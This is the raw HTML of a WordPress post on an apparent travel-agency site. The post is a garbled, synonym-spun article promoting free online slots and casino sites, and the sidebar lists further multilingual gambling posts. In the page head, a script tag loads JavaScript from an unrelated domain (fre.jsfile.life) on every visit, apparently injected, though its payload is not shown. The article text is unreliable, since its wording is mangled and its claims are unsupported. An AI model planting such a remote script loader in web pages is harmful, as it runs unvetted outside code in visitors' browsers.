16px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"4659","page_title":"Enjoy Totally free Harbors play cricket star slots Having Bonus And you may Free Spins","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/4659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/02/26/enjoy-totally-free-harbors-play-cricket-star-slots-having-bonus-and-you-may-free-spins/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=4659' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F26%2Fenjoy-totally-free-harbors-play-cricket-star-slots-having-bonus-and-you-may-free-spins%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F26%2Fenjoy-totally-free-harbors-play-cricket-star-slots-having-bonus-and-you-may-free-spins%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-4659 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-374516" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-4659"
					class="nv-single-post-wrap col post-4659 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Enjoy Totally free Harbors play cricket star slots Having Bonus And you may Free Spins</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-02-26T19:23:40+01:00" content="2024-02-26">26 février 2024</time><time class="updated" datetime="2024-02-26T19:23:49+01:00">26 février 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Best Totally free Slots Templates</a></li>
<li><a href="#toc-1">Greatest Public Casino games Inside 2024</a></li>
<li><a href="#toc-3">Just what are 100 percent free Harbors Games?</a></li>
</ul>
</div>
<p>The new Berry Bursting pokie is NetEnt’s current good fresh fruit machine that was <a href="https://realmoney-casino.ca/cricket-star-slot/">play cricket star slots</a> create. The overall game try well-known from the casinos on the internet giving of a lot sophisticated superior characteristics. <span id="more-4659"></span> Additional sequences tend to be an extra prize kind of with a group shell out-mode and you may expansion crazy twist-respin.</p>
<ul>
<li>Join scores of professionals and luxuriate in a good experience to your internet otherwise people tool; from Pcs so you can pills and you will devices .</li>
<li>Playing during the one to bet for a long time, make use of the automated revolves setting never to initiate spins each and every time but watch the game.</li>
<li>Faucet on this game observe the newest great lion, zebras, apes, and other3D symbolsdancing on the their reels.</li>
<li>Up coming, when you’re willing to wager real cash, see the brand new gambling enterprises i encourage.</li>
<li>Today the “battlefield” try a screen that have spinning reels plus main firearm try your intuition.</li>
</ul>
<p>In the incentive game, other unique icon may seem, raising the chances of successful free credit. Respin • Respin is actually an incredibly uncommon solution that will hardly getting came across in most harbors. Although not, the newest respin is a highly of use feature, that helps people to use rotating reels once more as opposed to including a gamble. Unlike a totally free revolves ability, you earn a couple of other extra series.</p>
<h2 id="toc-0">Play cricket star slots: Best 100 percent free Slots Templates</h2>
<p>Even after their later admission for the globe, Pragmatic Enjoy is actually a power getting reckoned with. They come to move to a different niche of their own having keep and you can twist slots for example Chilli Temperature, Wolf Gold, and Diamond Strike. Think of, playing for fun enables you to try out other configurations rather than risking any money. It has me captivated and i like my personal account director, Josh, since the he could be constantly delivering me personally that have suggestions to improve my personal play feel. So you can facilitate the fresh seek harbors i&#8217;ve adopted a network from selection and you may sorting away from game to have much easier research of your own needed slot for the wished conditions. Are to experience some other web sites servers in the event the your own doesn’t make you earnings.</p>
<h2 id="toc-1">Best Societal Online casino games In the 2024</h2>
<p><img decoding="async" src="https://wizardofodds.com/wizfiles/images/screenshots/223/886/Just_Bet_Casino_New_Lobby.jpg" alt="Enjoy Totally free Harbors play cricket star slots Having Bonus And you may Free Spins" style="padding: 10px;" align="right" border="1"></p>
<p>You are able to discover multipliers, totally free spins, and you may bonus online game. Which have IGT&#8217;s huge group of online slots, it&#8217;s difficult to ascertain those you should play. Less than, we&#8217;ve game in the provider&#8217;s better games and you may Canadian favourites, which have an initial report on each one.</p>
<p>What the law states didn’t constantly accommodate the brand new award to be given out inside the dollars, that is why members were possibly rewarded which have bubblegum, chocolate bars, or other equivalent awards. Because of this, signs away from fresh fruit and also the Club symbol can be used inside the position machines to this day. Now, why don&#8217;t we investigate online slots games offering the highest repay rates from the You.S. web based casinos.</p>
<p><img decoding="async" src="https://kscreativeagency.com/wp-content/uploads/2022/01/africanpalacecasino.png" alt="Enjoy Totally free Harbors play cricket star slots Having Bonus And you may Free Spins" border="0" align="left" ></p>
<p>One of the recommended a way to improve your possibility would be to keep an eye on the brand new RTP rate for each game. The newest RTP &#8216;s the part of bets that will be returned to the gamer. For example, a free position having an RTP out of 97percent means that the brand new host requires the average 3percent funds.</p>
<h2 id="toc-4">How to decide on An informed On the web 100 percent free Slot Video game</h2>
<p>It appeared in the business once upon a time and acquired the newest hearts of a lot gamblers. 100 percent free 3d on the internet slot video game also have bright animation, well-made design and make gamblers adore the new sensible feelings they feel. Keep reading to find out more on the free online ports, or browse around the top of this site to decide a game title and begin to experience now. Reels is the articles within the a position you to twist and then make icons home to your monitor.</p>
<h2 id="toc-5">Totally free Harbors Incentive</h2>
<p>An educated 100 percent free slots try multiple-system, so that you’ll along with like to play both to the desktops and you can smartphone gizmos. Of to play free slots, you can make dive to help you a real income playing and commence cashing within the to your those individuals fortunate spins. Gaming are a popular sport and you will way to obtain enjoyment inside the The brand new Zealand, much like it is within its neighboring places. Just as much as dos billion are spent on betting inside the The fresh Zealand for each year.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/17/happy-twins-harbors-9-range-5-%cf%84%cf%81%ce%bf%cf%87%ce%bf%ce%af-%cf%80%ce%bf%ce%bb%ce%bb%ce%b1%cf%80%ce%bb%ce%b1%cf%83%ce%b9%ce%b1%cf%83%cf%84%ce%ae%cf%82-50x/">Happy Twins Harbors 9 Range, 5 τροχοί, πολλαπλασιαστής 50x</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/17/beste-echtgeld-online-casinos-2026-tagesordnungspunkt-echtgeld-bonus/">Beste Echtgeld Online Casinos 2026 Tagesordnungspunkt Echtgeld Bonus!</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/17/10-ultimata-spelbolag-inte-med-spelpaus/">10 Ultimata spelbolag inte med Spelpaus</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
